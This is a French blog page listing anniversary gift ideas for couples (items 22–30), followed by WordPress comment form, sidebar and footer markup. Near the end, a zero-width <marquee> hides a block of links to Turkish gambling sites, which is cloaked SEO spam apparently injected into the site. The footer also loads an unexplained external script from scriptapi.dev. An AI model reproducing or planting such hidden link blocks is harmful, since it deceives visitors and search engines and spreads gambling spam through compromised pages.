<p><img decoding="async" class="aligncenter size-full wp-image-4883" src="https://www.planeteradicale.org/wp-content/uploads/2023/01/couple-cadeau-pour-1-an-de-relation.jpg" alt="couple cadeau pour 1 an de relation" width="600" height="445" srcset="https://www.planeteradicale.org/wp-content/uploads/2023/01/couple-cadeau-pour-1-an-de-relation.jpg 600w, https://www.planeteradicale.org/wp-content/uploads/2023/01/couple-cadeau-pour-1-an-de-relation-300x223.jpg 300w, https://www.planeteradicale.org/wp-content/uploads/2023/01/couple-cadeau-pour-1-an-de-relation-1024x759.jpg 1024w, https://www.planeteradicale.org/wp-content/uploads/2023/01/couple-cadeau-pour-1-an-de-relation-767x569.jpg 767w, https://www.planeteradicale.org/wp-content/uploads/2023/01/couple-cadeau-pour-1-an-de-relation-1536x1139.jpg 1536w, https://www.planeteradicale.org/wp-content/uploads/2023/01/couple-cadeau-pour-1-an-de-relation-2048x1519.jpg 2048w, https://www.planeteradicale.org/wp-content/uploads/2023/01/couple-cadeau-pour-1-an-de-relation-788x584.jpg 788w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h2>22. Le bocal à mots doux</h2>
<p>L’idée ici est simple : écrire des tas de petits mots mignons, doux, sensuels sur de petits papiers que vous glisserez au sein d’un bocal ou de tout autre récipient de votre choix. Celui qui reçoit ce cadeau pourra, quand bon lui semble, <strong>piocher dedans</strong> et lire ce que vous avez marqué. Comme ça, comme vous lui manquez, qu’il/elle a un coup de blues ou simplement pour s’offrir un peu de tendresse, il lui suffira de plonger la main dans le bocal pour profiter de vos petits mots.</p>
<p><strong>A lire aussi</strong> : <a href="https://www.planeteradicale.org/reaction-homme-blesse-par-femme/">Quelle est la réaction d’un homme blessé par une femme ?</a></p>
<h2>23. Un bon pour un restaurant gastronomique</h2>
<p>Les couples qui aiment manger ne rechignent jamais à s’offrir un bon restaurant. Pourquoi ne pas profiter de l’occasion pour réserver <strong>un restaurant gastronomique</strong> et y inviter votre partenaire, pour vos 1 an de couple ? De l’ambiance aux plats qui vous seront servis, tout est fait pour s’approcher de la perfection et vous passerez à coup sûr un délicieux moment à 2.</p>
<h2>24. Une belle montre</h2>
<p>La montre est <strong>un magnifique cadeau</strong> en général mais comme un sablier ou une horloge, il peut voir une signification un peu plus profonde quand elle est offerte comme cadeau de 1 an de couple. Les aiguilles montrent le temps qui passe et le fait que vous êtes toujours là, amoureux comme au premier jour. Un peu de romantisme, un bel objet, c’est toujours plaisant.</p>
<h2>25. Un Mug personnalisé</h2>
<p>L’idée du mug personnalisée est assez classique mais peut servir un autre dessin. Cale fait un an que vous êtes ensemble, et <strong>vous songez à avancer</strong> ? À vous installer tous les deux ? Le mug personnalisé avec le prénom de l’autre, une photo ou un petit message peut avoir ce sens : <em>maintenant que tu as de quoi petit-déjeuner avec moi tous les jours, passons un cap dans la relation ! </em></p>
<h2>26. Une bouteille de vin de l’année de la rencontre</h2>
<p>Voilà une idée pour les amateurs de vins, qui pourront dénicher une bonne bouteille de l’année de la rencontre. Elle peut être bue illico, mais il s’agira bien souvent de la conserver et de l’ouvrir pour vos <strong>5 ans, 10 ans ou 50 ans</strong> de relation, qui sait ?! Elle permet de voir sur le long terme et de faire comprendre à votre partenaire que cette histoire n’en est qu’à ses prémices.</p>
<h2>27. Une sortie beauté en couple</h2>
<p>Que ce soit en SPA ou en Thalasso, voire sous forme de massage de couple, il est toujours bon de se faire chouchouter en compagnie de son partenaire. Offrez un bon pour <strong>ce plaisir partagé</strong>, dont vous ressortirez pimpant et plus en forme que jamais !</p>
<h2>28. Un séjour à l’étranger</h2>
<p>Après une année de relation amoureuse, les projets se forment et l’avenir semble plus intéressant que jamais. Comme cadeau de 1 an de couple, voyez grand et <strong>préparez un voyage</strong> aussi dépaysant que possible à l’étranger. Les destinations ne maquant pas et cela dépendra des goûts de votre partenaire, mais essayez de réaliser l’un de ses rêves : le Japon, les Etats-Unis, la Chine, Madagascar, L’Argentine ou l’Egypte, rien n’est trop beau !</p>
<h2>29. Une nuit dans un hôtel magnifique</h2>
<p>Une nuit dans <strong>un palace</strong> ou un hôtel de luxe est un superbe cadeau de 1 an de couple, qui permet d’allier l’utile à l’agréable. L’idée n’est pas de partir explorer les environs mais bien de passer une nuit dans un cadre idyllique, comme prince et princesse, en ne se refusant rien : mini bar, repas, spa, jacuzzi… Une nuit inoubliable pour vous 2 !</p>
<h2>30. Ce qu’il ou elle désire !</h2>
<p>Les idées de cadeau 1 an de couple ne manque pas mais peut-être que votre partenaire désire un chose en particulier. <strong>Si vous connaissez cette envie</strong> et qu’elle est réalisable (mais tout l’est !), et bien cela pourrait l’occasion de lui faire ce présent.</p>
<p>Peu importe ce que vous choisirez, le plus beau cadeau sera de toute manière d’être ensemble pour fêter cet anniversaire de couple qui, on l’espère pour vous, en appelle de nombreux autres !</p>



                    </article>
                    <div class="clearfix"></div>
                    


                 


               

                      
                                <div id="comments" class="clearfix">
        <div class="post-comments">
        <div class='title_comments'>Nous serions ravis de connaître votre avis</div>        <div id="tab-1">
        <ol class="commentlist">
                    </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cadeau-1-an-couple/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.planeteradicale.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea autocomplete="new-password"  id="add802044c"  name="add802044c"   cols="30" rows="10" aria-required="true" aria-label="comment"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ac8faa297769a30e4b9804e9fa93ea37" );document.getElementById("add802044c").setAttribute( "id", "comment" );</script><div class="usr_re"><input id="author" type="text" value="" name="author" placeholder="Nom"></div>
<div class="email_re"><input id="email" type="text" value="" name="email" placeholder="E-mail"></div>
<div class="site_re end"><input id="url" type="text" value="" name="url" placeholder="Website"></div><div class="clearfix"></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Envoyer" /> <input type='hidden' name='comment_post_ID' value='4881' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>
            </div>
        </div>  
        <!-- /Main Side -->  
        <!-- Sidebar -->
        <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
 			<div id="text-4" class="widget widget_text">			<div class="textwidget"><a data-obflink-url="aHR0cHM6Ly93d3cucGxhbmV0ZXJhZGljYWxlLm9yZy9tZWV0aWM=" data-obflink-target="_blank" tab-index="0"><img decoding="async" src="https://www.planeteradicale.org/wp-content/uploads/2019/06/banniere-meetic-95329.gif" style="display: block;margin: 0 auto; padding: 15px 0;width: 320pxheight: 480px"/></a>
</div>
		</div>	        
</aside>        <!-- /Sidebar -->
    </div>
</div>
<!-- /CONTENT -->     
<!-- FOOTER -->
			
		
	 				<div class="footer-bottom dark_style">
							<style>
              .footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}
            </style>						<div class="rh-container clearfix">
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style>
              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span mobmb10"><script src="https://scriptapi.dev/api/planeteradicale.js"></script></span>
							
					</div>		
				</div>
			</div>
		</footer>
					<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://cleancuisinebygina.com/" title="vaycasino giriş">vaycasino giriş</a><a href="https://jenniferdimech.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://veera.nl/" title="casibom giriş">casibom giriş</a><a href="https://www.morarjee.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://rollingadz.com/" title="jojobet giriş">jojobet giriş</a><a href="https://heartsandtailsofhope.org/" title="vaycasino giriş">vaycasino giriş</a><a href="https://agis.fcta.gov.ng/" title="casibom giriş">casibom giriş</a><a href="https://47-detsad.ru/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.novakortinas.com.ec/" title="casinolevant giriş">casinolevant giriş</a><a href="https://acehsc.com.au/" title="casibom giriş">casibom giriş</a>
</marquee>       

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="" class="pr15 pl15 pb15 pt15"></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form  role="search" method="get" class="search-form" action="https://www.planeteradicale.org/">
  	<input type="text" name="s" placeholder="Chercher"  data-posttype="post">
  	<input type="hidden" name="post_type" value="post" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Chercher"><i class="rhicon rhi-search"></i></button>
</form>
  
		</div>
	</div>

	<link rel='stylesheet' id='rhcomments-css' href='https://www.planeteradicale.org/wp-content/themes/rehub-theme/css/comments.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.planeteradicale.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/obflink//script/obflink.js?ver=1.0.15" id="obflink-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"rhsidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-4"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/inview.js?ver=1.1" id="rhinview-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1" id="rhunveil-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"retour","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"C'est tout ce que j'ai \u00e0 dire","noresults":"No results found","your_rating":"Votre note :","addedcart":"Added to Cart","nonce":"5c912f5f7c","hotnonce":"0c109189b2","wishnonce":"808635ed18","searchnonce":"261a9c4a8c","filternonce":"65057f9d96","rating_tabs_id":"2f90df1cb4","max_temp":"10","min_temp":"-10","helpnotnonce":"2e2e2de54b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-content/themes/rehub-theme/js/custom.js?ver=19.9.6" id="rehub-js"></script>
<script type="text/javascript" src="https://www.planeteradicale.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb266ed1155d41a1971c8004f943d818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>